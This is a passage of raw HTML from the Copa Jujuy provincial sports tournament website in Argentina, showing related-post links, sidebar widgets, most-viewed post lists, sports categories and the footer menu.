			<a aria-label="Sportivo Palermo es nuevamente finalista de Copa Jujuy Energía Viva en femenino" href="https://copajujuy.com.ar/sportivo-palermo-es-nuevamente-finalista-de-copa-jujuy-energia-viva-en-femenino/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/08/bda6191e-9845-4359-97b3-47fac3329a86.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/08/bda6191e-9845-4359-97b3-47fac3329a86.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/08/bda6191e-9845-4359-97b3-47fac3329a86.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/08/bda6191e-9845-4359-97b3-47fac3329a86.jpg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://copajujuy.com.ar/sportivo-palermo-es-nuevamente-finalista-de-copa-jujuy-energia-viva-en-femenino/">Sportivo Palermo es nuevamente finalista de Copa Jujuy Energía Viva en femenino</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">15 de agosto de 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Ultiman detalles de cara a la Copa Norte&nbsp;" href="https://copajujuy.com.ar/ultiman-detalles-de-cara-a-la-copa-norte/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2022/06/salta-reunion-1.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2022/06/salta-reunion-1.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2022/06/salta-reunion-1.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2022/06/salta-reunion-1.jpg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://copajujuy.com.ar/ultiman-detalles-de-cara-a-la-copa-norte/">Ultiman detalles de cara a la Copa Norte&nbsp;</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">4 de junio de 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="El domingo con el clásico carmense comienza a jugarse la Copa Jujuy Energía Viva" href="https://copajujuy.com.ar/el-domingo-con-el-clasico-carmense-comienza-a-jugarse-la-copa-jujuy-energia-viva/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2024/03/reunion-4.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2024/03/reunion-4.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2024/03/reunion-4.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://copajujuy.com.ar/el-domingo-con-el-clasico-carmense-comienza-a-jugarse-la-copa-jujuy-energia-viva/">El domingo con el clásico carmense comienza a jugarse la Copa Jujuy Energía Viva</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">26 de marzo de 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Barra lateral principal">
		<div class="theiaStickySidebar">
			<div id="block-8" class="container-wrapper widget widget_block widget_text">
<p class="has-text-align-center has-luminous-vivid-orange-color has-text-color has-link-color has-medium-font-size wp-elements-47b747293e48c56c2f6082369b51c59d"><strong>FUTBOL ETAPA FINAL  2025</strong></p>
<div class="clearfix"></div></div><!-- .widget /--><div id="block-6" class="container-wrapper widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Fase Final Copa Jujuy 2025 Fútbol Masculino: DEFENSORES DE YUTO vs PEÑAROL DE FRAILE PINTADO" width="708" height="398" src="https://www.youtube.com/embed/23qkJC2DeSc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
<div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Redes Sociales</div></div>
					<div class="social-counter-total">
						<span class="tie-icon-heart"></span>
						<span class="counter-total-text"> <strong>501</strong> </span>
					</div>
							<ul class="solid-social-icons solid-social-icons white-bg squared-four-cols circle-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/https://www.facebook.com/CopaJujuy" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">0</span>
										<span class="followers-name">Fans</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCqkoE9okGB0BEaRNN_yAaHQ" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">501</span>
										<span class="followers-name">Suscriptores</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Últimas Publicaciones</div></div><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Los Pumas jugarán en Jujuy: Sadir firmó un convenio con la UAR" href="https://copajujuy.com.ar/los-pumas-jugaran-en-jujuy-sadir-firmo-un-convenio-con-la-uar/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2026/01/j3411.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2026/01/j3411.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2026/01/j3411.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2026/01/j3411.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/los-pumas-jugaran-en-jujuy-sadir-firmo-un-convenio-con-la-uar/">Los Pumas jugarán en Jujuy: Sadir firmó un convenio con la UAR</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Hace 5 horas</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Ya se vive la Copa Jujuy Energía Viva de Hándbol" href="https://copajujuy.com.ar/ya-se-vive-la-copa-jujuy-energia-viva-de-handbol/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/11/f7478396-2dc4-4bfd-9cbc-38ab53fb5d25.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/11/f7478396-2dc4-4bfd-9cbc-38ab53fb5d25.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/11/f7478396-2dc4-4bfd-9cbc-38ab53fb5d25.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/11/f7478396-2dc4-4bfd-9cbc-38ab53fb5d25.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/ya-se-vive-la-copa-jujuy-energia-viva-de-handbol/">Ya se vive la Copa Jujuy Energía Viva de Hándbol</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 de noviembre de 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Gorriti, Atlético San Pedro, Cuyaya y Parapetí ganaron en el debut de Copa Jujuy-PreFederal de básquet" href="https://copajujuy.com.ar/gorriti-atletico-san-pedro-cuyaya-y-parapeti-ganaron-en-el-debut-de-copa-jujuy-prefederal-de-basquet/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/10/02de44ab-bac0-469a-8db9-f23bf2c1cd10.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/10/02de44ab-bac0-469a-8db9-f23bf2c1cd10.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/10/02de44ab-bac0-469a-8db9-f23bf2c1cd10.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/10/02de44ab-bac0-469a-8db9-f23bf2c1cd10.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/gorriti-atletico-san-pedro-cuyaya-y-parapeti-ganaron-en-el-debut-de-copa-jujuy-prefederal-de-basquet/">Gorriti, Atlético San Pedro, Cuyaya y Parapetí ganaron en el debut de Copa Jujuy-PreFederal de básquet</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">13 de octubre de 2025</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="block-7" class="container-wrapper widget widget_block"><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area footer-boxed-widget-area">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">LO MÁS VISTOS</div></div><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Los Pumas jugarán en Jujuy: Sadir firmó un convenio con la UAR" href="https://copajujuy.com.ar/los-pumas-jugaran-en-jujuy-sadir-firmo-un-convenio-con-la-uar/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2026/01/j3411.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2026/01/j3411.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2026/01/j3411.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2026/01/j3411.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/los-pumas-jugaran-en-jujuy-sadir-firmo-un-convenio-con-la-uar/">Los Pumas jugarán en Jujuy: Sadir firmó un convenio con la UAR</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Hace 5 horas</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Ya se vive la Copa Jujuy Energía Viva de Hándbol" href="https://copajujuy.com.ar/ya-se-vive-la-copa-jujuy-energia-viva-de-handbol/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/11/f7478396-2dc4-4bfd-9cbc-38ab53fb5d25.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/11/f7478396-2dc4-4bfd-9cbc-38ab53fb5d25.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/11/f7478396-2dc4-4bfd-9cbc-38ab53fb5d25.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/11/f7478396-2dc4-4bfd-9cbc-38ab53fb5d25.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/ya-se-vive-la-copa-jujuy-energia-viva-de-handbol/">Ya se vive la Copa Jujuy Energía Viva de Hándbol</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 de noviembre de 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Gorriti, Atlético San Pedro, Cuyaya y Parapetí ganaron en el debut de Copa Jujuy-PreFederal de básquet" href="https://copajujuy.com.ar/gorriti-atletico-san-pedro-cuyaya-y-parapeti-ganaron-en-el-debut-de-copa-jujuy-prefederal-de-basquet/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/10/02de44ab-bac0-469a-8db9-f23bf2c1cd10.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/10/02de44ab-bac0-469a-8db9-f23bf2c1cd10.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/10/02de44ab-bac0-469a-8db9-f23bf2c1cd10.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/10/02de44ab-bac0-469a-8db9-f23bf2c1cd10.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/gorriti-atletico-san-pedro-cuyaya-y-parapeti-ganaron-en-el-debut-de-copa-jujuy-prefederal-de-basquet/">Gorriti, Atlético San Pedro, Cuyaya y Parapetí ganaron en el debut de Copa Jujuy-PreFederal de básquet</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">13 de octubre de 2025</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="author-bio-widget-1" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper"><img alt="" src="https://copajujuy.com.ar/wp-content/uploads/2021/04/logo_cabecera.png" style="margin-bottom: 0px;width: 275px; "  class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="text-1" class="container-wrapper widget widget_text">			<div class="textwidget"><p>COPA JUJUY organizada por el Gobierno de la Provincia de Jujuy</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="text-3" class="container-wrapper widget widget_text">			<div class="textwidget"><p>Email: prensa@copajujuy.com.ar</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="http://CopaJujuyenergiaviva"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="http://CopaJujuyenergiaviva"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCqkoE9okGB0BEaRNN_yAaHQ"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
<div class="clearfix"></div></div><div id="tie-widget-categories-1" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">TRENDING TOPICS</div></div><ul>	<li class="cat-item cat-counter tie-cat-item-32"><a href="https://copajujuy.com.ar/category/futbol/">Fútbol</a> <span>278</span>
<ul class='children'>
	<li class="cat-item cat-counter tie-cat-item-24"><a href="https://copajujuy.com.ar/category/futbol/futbol-masculino/">Fútbol Masculino</a> <span>130</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-25"><a href="https://copajujuy.com.ar/category/futbol/futbol-femenino/">Fútbol Femenino</a> <span>76</span>
</li>
</ul>
</li>
	<li class="cat-item cat-counter tie-cat-item-36"><a href="https://copajujuy.com.ar/category/general/">General</a> <span>41</span>
<ul class='children'>
	<li class="cat-item cat-counter tie-cat-item-62"><a href="https://copajujuy.com.ar/category/general/rugby/">Rugby</a> <span>5</span>
</li>
</ul>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://copajujuy.com.ar/category/sin-categoria/">Sin categoría</a> <span>26</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-30"><a href="https://copajujuy.com.ar/category/deporte-adaptado/">Deporte Adaptado</a> <span>15</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://copajujuy.com.ar/category/basquet/">Basquet</a> <span>14</span>
<ul class='children'>
	<li class="cat-item cat-counter tie-cat-item-26"><a href="https://copajujuy.com.ar/category/basquet/basquet-masculino/">Basquet Masculino</a> <span>12</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-27"><a href="https://copajujuy.com.ar/category/basquet/basquet-femenino/">Basquet Femenino</a> <span>9</span>
</li>
</ul>
</li>
	<li class="cat-item cat-counter tie-cat-item-34"><a href="https://copajujuy.com.ar/category/voley/">Voley</a> <span>10</span>
<ul class='children'>
	<li class="cat-item cat-counter tie-cat-item-28"><a href="https://copajujuy.com.ar/category/voley/voley-masculino/">Voley Masculino</a> <span>8</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-29"><a href="https://copajujuy.com.ar/category/voley/voley-femenino/">Voley Femenino</a> <span>7</span>
</li>
</ul>
</li>
	<li class="cat-item cat-counter tie-cat-item-63"><a href="https://copajujuy.com.ar/category/new-2/">NEW</a> <span>2</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-64"><a href="https://copajujuy.com.ar/category/handbol/">Hándbol</a> <span>1</span>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="nav_menu-1" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title"><div class="the-subtitle">Disciplinas Deportivas</div></div><div class="menu-menu-secundario-container"><ul id="menu-menu-secundario" class="menu"><li id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1047 tie-current-menu"><a href="https://copajujuy.com.ar/category/futbol/">Fútbol</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1045"><a href="https://copajujuy.com.ar/category/basquet/">Basquet</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1048"><a href="https://copajujuy.com.ar/category/voley/">Voley</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1046"><a href="https://copajujuy.com.ar/category/deporte-adaptado/">Deporte Adaptado</a></li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">BEST VIEWED</div></div><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="La Viña clasificó en un partidazo" href="https://copajujuy.com.ar/la-vina-clasifico-en-un-partidazo/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/La-Vina-scaled.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/La-Vina-scaled.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/La-Vina-scaled.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/La-Vina-scaled.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/la-vina-clasifico-en-un-partidazo/">La Viña clasificó en un partidazo</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">6 de mayo de 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Así se juegan los cuartos de final de fútbol femenino y masculino" href="https://copajujuy.com.ar/asi-se-juegan-los-cuartos-de-final-de-futbol-femenino-y-masculino/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/07/copa-1.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/07/copa-1.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/07/copa-1.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/07/copa-1.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/asi-se-juegan-los-cuartos-de-final-de-futbol-femenino-y-masculino/">Así se juegan los cuartos de final de fútbol femenino y masculino</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">21 de julio de 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Se entregaron los premios de la edición 2021 de Copa Jujuy" href="https://copajujuy.com.ar/se-entregaron-los-premios-de-la-edicion-2021-de-copa-jujuy/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/11/copa-2.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/11/copa-2.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/11/copa-2.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/11/copa-2.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/se-entregaron-los-premios-de-la-edicion-2021-de-copa-jujuy/">Se entregaron los premios de la edición 2021 de Copa Jujuy</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 de noviembre de 2021</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-newsletter-1" class="container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Recibí toda la info de la Copa</div></div>
			<div class="widget-inner-wrap">

										<div id="mc_embed_signup-tie-newsletter-1">
							<form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-1" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-1">Escribe tu correo electrónico</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-1" placeholder="Escribe tu correo electrónico" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribirse" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="stream-item-widget-7" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-ad-image" src="https://i2.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/LOGO-GOBIERNO.jpg?resize=300%2C300&ssl=1" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Todos los derechos reservados &nbsp;|&nbsp; <span style="color:red;></span> <a href="https://copajujuy.com.ar" target="_blank" rel="nofollow noopener">Copa Jujuy 2021 </a> </div><div class="footer-menu"><ul id="menu-menu-secundario-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1047 tie-current-menu"><a href="https://copajujuy.com.ar/category/futbol/">Fútbol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1045"><a href="https://copajujuy.com.ar/category/basquet/">Basquet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1048"><a href="https://copajujuy.com.ar/category/voley/">Voley</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1046"><a href="https://copajujuy.com.ar/category/deporte-adaptado/">Deporte Adaptado</a></li>
